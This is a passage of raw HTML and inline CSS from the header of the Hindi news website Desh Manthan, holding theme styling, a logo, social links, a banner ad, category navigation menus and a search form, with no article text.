                .tdi_29_d9d .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_d9d .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_d9d .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_d9d .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }</style><div id=tdi_29_d9d class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="mailto:edit@naradvani.com"><div class="tdb-menu-item-text">mail to: edit@naradvani.com</div></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_f55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_f55" ><style>/* custom css */
.tdi_30_f55{
                    float: right;
                    clear: none;
                }</style><style>.tdi_31_699 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_699 .tdm-social-item i.td-icon-twitter,
				.tdi_31_699 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_699 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_699 .tdm-social-item i.td-icon-blogger,
				.tdi_31_699 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_699 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_699 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_699 .tdm-social-item i,
				.tds-team-member2 .tdi_31_699.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_699 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_699.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_699 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}</style><div class="tdm-social-wrapper tds-social1 tdi_31_699"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/deshmanthan" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/deshmanthan" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/deshmanthan" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/deshmanthan" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/c/DeshManthan" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/c/DeshManthan" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_94e" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33_951  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_33_951{
                    min-height: 0;
                }.tdi_33_951,
				.tdi_33_951 .tdc-columns{
				    display: block;
				}.tdi_33_951 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_35_956  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>/* custom css */
.tdi_35_956{
                    vertical-align: baseline;
                }.tdi_35_956 .wpb_wrapper,
				.tdi_35_956 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_956 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_956 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_999  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_37_999{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_999,
				.tdi_37_999 .tdc-inner-columns{
				    display: block;
				}.tdi_37_999 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_999 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_999 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_999.tdc-row-content-vert-center,
                    .tdi_37_999.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_999.tdc-row-content-vert-bottom,
                    .tdi_37_999.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_999.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_999.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_999{
padding-top:9px !important;
padding-bottom:9px !important;
}

.tdi_37_999 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_999{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}</style><div class="vc_column_inner tdi_39_059  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_39_059{
                    vertical-align: baseline;
                }.tdi_39_059 .wpb_wrapper,
				.tdi_39_059 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_059 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_059{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_059{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_059{
width:calc(100% - 468px) !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_915 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_915" ><style>/* custom css */
.tdi_40_915 .tdb-logo-a,
                .tdi_40_915 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_40_915 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_915 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_915 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_915 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_915 .tdb-logo-text-title{
                    display: block;
                }.tdi_40_915 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_915 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_915 .tdb-logo-img{
                    max-width: 220px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://deshmanthan.in/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="tdb-logo-img td-retina-data" data-retina="https://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-src="https://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan"  title="Desh Manthan" /></span></a></div></div></div></div></div><div class="vc_column_inner tdi_42_59f  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>/* custom css */
.tdi_42_59f{
                    vertical-align: baseline;
                }.tdi_42_59f .wpb_wrapper,
				.tdi_42_59f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_59f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_59f{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_59f{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_59f{
width:468px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_699 td_block_template_1"><style>/* inline tdc_css att */

.tdi_43_699{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_43_699.td-a-rec{
					text-align: center;
				}.tdi_43_699 .td-element-style{
					z-index: -1;
				}.tdi_43_699.td-a-rec-img{
				    text-align: right;
				}.tdi_43_699.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_699.td-a-rec-img {
				        text-align: center;
				    }
                }</style><div class="td-all-devices"><a href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="/wp-content/uploads/2020/12/nivesh_manthan_web_banner.jpg"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_f61  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_45_f61{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_f61,
				.tdi_45_f61 .tdc-inner-columns{
				    display: block;
				}.tdi_45_f61 .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_47_20d  wpb_column vc_column_container tdc-inner-column td-pb-span12 td-is-sticky"><style scoped>/* custom css */
.tdi_47_20d{
                    vertical-align: baseline;
                }.tdi_47_20d .wpb_wrapper,
				.tdi_47_20d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_20d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_5a9 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_5a9"  style=" z-index: 999;"><style>/* custom css */
.tdi_48_5a9{
                    display: inline-block;
                }.tdi_48_5a9 .tdb-menu > li > a,
                .tdi_48_5a9 .td-subcat-more{
                    padding: 0 15px;
                }.tdi_48_5a9 .tdb-menu > li .tdb-menu-sep,
                .tdi_48_5a9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_5a9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_5a9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_5a9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_5a9 .tdb-menu > li > a,
                .tdi_48_5a9 .td-subcat-more,
                .tdi_48_5a9 .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;font-weight:600 !important;
                }.tdi_48_5a9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_5a9 .tdb-menu .tdb-normal-menu ul,
                .tdi_48_5a9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_5a9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_48_5a9 .td-pulldown-filter-list li a{
                    font-size:14px !important;font-weight:600 !important;
                }.tdi_48_5a9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_5a9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_5a9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_5a9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_5a9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_5a9 .tdb-menu > li > a,
                .tdi_48_5a9 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_5a9 .tdb-menu > li > a,
                .tdi_48_5a9 .td-subcat-more,
                .tdi_48_5a9 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;font-weight:600 !important;
                }.tdi_48_5a9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}</style><style>.tdi_48_5a9 .tdb-menu > li > a:after,
				.tdi_48_5a9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}</style><div id=tdi_48_5a9 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://deshmanthan.in/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8997 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/politics/"><div class="tdb-menu-item-text">Politics</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9190"><a href="https://deshmanthan.in/category/politics/aap/"><div class="tdb-menu-item-text">AAP</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9191"><a href="https://deshmanthan.in/category/politics/bjp/"><div class="tdb-menu-item-text">BJP</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9000 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/elections/"><div class="tdb-menu-item-text">Election</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9184"><a href="https://deshmanthan.in/category/elections/election-jokes/"><div class="tdb-menu-item-text">Lok Sabha Elections 2014</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9001"><a href="https://deshmanthan.in/category/news-views/"><div class="tdb-menu-item-text">News &#038; Views</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9002"><a href="https://deshmanthan.in/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9003 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9187"><a href="https://deshmanthan.in/category/sabrang/jokes/"><div class="tdb-menu-item-text">Jokes</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9004"><a href="https://deshmanthan.in/category/blog/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9006"><a href="https://deshmanthan.in/category/sabrang/"><div class="tdb-menu-item-text">Society</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9012"><a href="https://deshmanthan.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9005"><a href="https://deshmanthan.in/category/video/"><div class="tdb-menu-item-text">Video</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9857 tdb-menu-item-inactive"><a href="https://deshmanthan.in/my-account/"><div class="tdb-menu-item-text">My account</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9860"><a href="https://deshmanthan.in/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9859"><a href="https://deshmanthan.in/cart/"><div class="tdb-menu-item-text">Cart</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9858"><a href="https://deshmanthan.in/checkout/"><div class="tdb-menu-item-text">Checkout</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_51_a51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_a51" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_a51{
margin-top:1px !important;
}
}</style><style>/* custom css */
.tdi_51_a51 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_51_a51{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_51_a51 .tdb-search-txt{
                    top: 0px;
                }.tdi_51_a51 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_51_a51 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_51_a51 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_51_a51 .tdb-drop-down-search-inner,
                .tdi_51_a51 .tdb-search-form,
                .tdi_51_a51 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_51_a51 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_51_a51 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_51_a51 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51_a51 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_51_a51 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_51_a51 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_51_a51 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_51_a51 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51_a51 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_51_a51 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_51_a51 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51_a51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51_a51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_a51 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_51_a51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51_a51 .td-image-container,
				.ie11 .tdi_51_a51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51_a51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51_a51 .td-module-meta-info,
				.ie11 .tdi_51_a51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51_a51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_a51 .td-post-vid-time{
					display: block;
				}.tdi_51_a51 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_51_a51 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_51_a51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_a51 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_51_a51 .td-read-more{
					display: none;
				}.tdi_51_a51 .td-post-author-name{
					display: none;
				}.tdi_51_a51 .td-icon-star,
                .tdi_51_a51 .td-icon-star-empty,
                .tdi_51_a51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_a51 .td-module-comments{
					display: none;
				}.tdi_51_a51 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_51_a51 .td_module_wrap:hover .td-module-title a,
				.tdi_51_a51 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_51_a51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_a51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_a51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_a51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_a51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51_a51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_a51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_a51 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_51_a51 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_51_a51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_a51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_a51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51_a51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_a51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51_a51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_a51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_a51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_a51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51_a51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_a51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://deshmanthan.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_52_446" class="tdc-zone"><div class="tdc_zone tdi_53_592  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" ><style scoped>/* custom css */
.tdi_53_592{
                    min-height: 0;
                }.tdi_53_592:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_53_592:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_53_592{
z-index:999 !important;
position:relative;
}</style><div class="tdi_52_446_rand_style td-element-style" ><style>.tdi_52_446_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}</style></div><div id="tdi_54_966" class="tdc-row stretch_row"><div class="vc_row tdi_55_159  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_55_159{
                    min-height: 0;
                }.tdi_55_159,
				.tdi_55_159 .tdc-columns{
				    display: block;
				}.tdi_55_159 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_55_159.tdc-row-content-vert-center,
                    .tdi_55_159.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55_159.tdc-row-content-vert-bottom,
                    .tdi_55_159.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55_159.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55_159.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }</style><div class="vc_column tdi_57_651  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_57_651{
                    vertical-align: baseline;
                }.tdi_57_651 .wpb_wrapper,
				.tdi_57_651 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_651 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_651 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58_65a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_65a" ><style>/* custom css */
.tdi_58_65a{
                    display: inline-block;
                }.tdi_58_65a .tdb-logo-a,
                .tdi_58_65a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_58_65a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58_65a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58_65a .tdb-logo-img{
                    max-width: 126px;
                }.tdi_58_65a .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_58_65a .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_58_65a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_58_65a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_65a .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://deshmanthan.in/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="tdb-logo-img td-retina-data" data-retina="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-src="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan"  title="Desh Manthan" /></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_59_77b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_77b"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_59_77b{
padding-left:10px !important;
}</style><style>/* custom css */
.tdi_59_77b{
                    display: inline-block;
                }.tdi_59_77b .tdb-menu > li .tdb-menu-sep,
